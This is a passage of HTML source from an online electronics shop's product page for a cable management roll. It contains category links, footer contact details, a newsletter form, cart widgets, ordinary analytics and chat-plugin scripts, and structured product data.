                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tablet-covers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Tablet Covers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-862 iksm-term--parent" data-id="862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tools/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Tools</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-779 iksm-term--parent" data-id="779">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tv-audio/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">TV &amp; audio</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-914 iksm-term--parent" data-id="914">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tv-brackets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">TV brackets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-800 iksm-term--parent" data-id="800">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/unboxed/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Unboxed</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-834 iksm-term--parent" data-id="834">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/upgrade-kits/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Upgrade kits</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-931 iksm-term--parent" data-id="931">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/ups-inverters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">UPS &amp; inverters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-861 iksm-term--parent" data-id="861">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/usb-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">USB cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-822 iksm-term--parent" data-id="822">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/usb-chargers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">USB chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-980 iksm-term--parent" data-id="980">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/utility/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Utility</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-850 iksm-term--parent" data-id="850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/vesa/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">VESA</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-892 iksm-term--parent" data-id="892">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/webcams/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Webcams</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-985 iksm-term--parent" data-id="985">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/wireless-mic/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">wireless mic</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="14719" class="elementor elementor-14719">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b7bc333 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7bc333" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2220f13" data-id="2220f13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414005a elementor-widget elementor-widget-heading" data-id="414005a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9b5477 elementor-widget elementor-widget-text-editor" data-id="d9b5477" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ADDRESS:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f6c0d6 elementor-widget elementor-widget-text-editor" data-id="2f6c0d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Soundtech&nbsp;<br>244 Main Road<br>Wynberg<br><span style="font-size: 14px;">Cape Town, 7801</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fc14ee1 elementor-widget elementor-widget-text-editor" data-id="fc14ee1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>PHONE:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-382fb5d elementor-widget elementor-widget-text-editor" data-id="382fb5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>021 704 0596 / 068 374 7503</p>								</div>
				</div>
				<div class="elementor-element elementor-element-46db5b0 elementor-widget elementor-widget-text-editor" data-id="46db5b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>EMAIL:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f9f4490 elementor-widget elementor-widget-text-editor" data-id="f9f4490" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>online@soundtech.co.za</strong><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8c6d566 elementor-widget elementor-widget-text-editor" data-id="8c6d566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>WORKING DAYS/HOURS:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-88f2edf elementor-widget elementor-widget-text-editor" data-id="88f2edf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mon -Sun / 9:00AM &#8211; 5:00PM</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c9350b9 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c9350b9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8053039" href="https://www.facebook.com/soundtechsa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-654b0b1" href="https://www.instagram.com/soundtech_sa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-df228ca" href="https://www.tiktok.com/@soundtechsarox" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i aria-hidden="true" class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae67f1d" data-id="ae67f1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c615434 elementor-widget elementor-widget-heading" data-id="c615434" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4277365 elementor-widget elementor-widget-text-editor" data-id="4277365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ACCOUNT</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b855667 elementor-widget elementor-widget-text-editor" data-id="b855667" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/my-account/">My Account</a><br /><a href="https://soundtech.co.za/my-account/orders/">Order history</a><br /><a href="https://soundtech.co.za/my-account/">Login</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bfe2e48 elementor-widget elementor-widget-text-editor" data-id="bfe2e48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>SITEMAP</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5dc0c4b elementor-widget elementor-widget-text-editor" data-id="5dc0c4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/about-us/">About Us</a><br /><a href="https://soundtech.co.za/contact-us/">Contact Us</a><br /><a href="https://soundtech.co.za/faq/">FAQs</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-06eecbc elementor-widget elementor-widget-text-editor" data-id="06eecbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>LEGAL</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-483d9e2 elementor-widget elementor-widget-text-editor" data-id="483d9e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/disclaimer/">Disclaimer &amp; Privacy Policy</a><br /><a href="https://soundtech.co.za/terms-conditions/">Terms &amp; Conditions</a><br /><a href="https://soundtech.co.za/__trashed-2/">Shipping &amp; Delivery</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7913426" data-id="7913426" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c9a109" data-id="7c9a109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7573d4 elementor-widget elementor-widget-heading" data-id="a7573d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BE THE FIRST TO KNOW</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-abc99ae elementor-widget elementor-widget-text-editor" data-id="abc99ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get all the latest information on Events, Sales and Offers. Sign up for newsletter today.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dd1950 elementor-widget elementor-widget-shortcode" data-id="8dd1950" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1512-o1" lang="en-US" dir="ltr" data-wpcf7-id="1512">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/#wpcf7-f1512-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1512" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1512-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="mt-3">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a27d8cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a27d8cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1973170" data-id="1973170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a24404 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9a24404" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-479d35e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="479d35e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd86132" data-id="fd86132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e1fb5 elementor-widget elementor-widget-text-editor" data-id="15e1fb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Soundtech. 2024. All Rights Reserved &#8211; Powered by <a href="https://storehub.io/" target="_blank" rel="noopener">Storehub.io</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33a2870" data-id="33a2870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05936ee e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="05936ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-cc-visa elementor-repeater-item-fbd0760" target="_blank">
						<span class="elementor-screen-only">Cc-visa</span>
						<i aria-hidden="true" class="fab fa-cc-visa"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-cc-mastercard elementor-repeater-item-edbe52d" target="_blank">
						<span class="elementor-screen-only">Cc-mastercard</span>
						<i aria-hidden="true" class="fab fa-cc-mastercard"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-01 woofc-effect-01 woofc-slide-yes woofc-rounded-no woofc-style-02"><div class="woofc-inner woofc-cart-area" data-nonce="ef10e78c2f"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div><!-- woofc-area-bot --></div></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e2bce180487a7f421ef0818a5/3d360595f5e7f808f715a08f1.js");</script>		<script>
			var desktopSearchInput = document.querySelector('#searchform-dropdown .dgwt-wcas-search-input');
			if (desktopSearchInput !== null) {
				// This class is used to focus input.
				desktopSearchInput.classList.add('field');
			}
		</script>
			<div id="dgwt-wcas-mobile-search" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://soundtech.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var mobileSearch = document.querySelector('#mobile-menu-search > form');
				if (mobileSearch !== null) {
					mobileSearch.replaceWith(document.querySelector('#dgwt-wcas-mobile-search > div'));
				}
				document.querySelector('#dgwt-wcas-mobile-search').remove();
			</script>
			<style>
				#mobile-dropdown #mobile-menu-search form input {
					padding: 10px 15px 10px 40px !important;
				}
			</style>
				<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://soundtech.co.za/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://soundtech.co.za/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/#product","name":"Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll","url":"https://soundtech.co.za/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/","description":"**Exclusively Online** Physical stock not kept instores","image":"https://soundtech.co.za/wp-content/uploads/2023/10/70360_5.jpg","sku":"70360","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"ZAR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://soundtech.co.za/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/","seller":{"@type":"Organization","name":"Soundtech Online","url":"https://soundtech.co.za"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=482520004228897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;27682046396&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Soundtech&quot;,&quot;lastname&quot;:&quot;Support&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;09:00&quot;,&quot;timeto&quot;:&quot;17:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! I need some assistance&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;27683747503&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
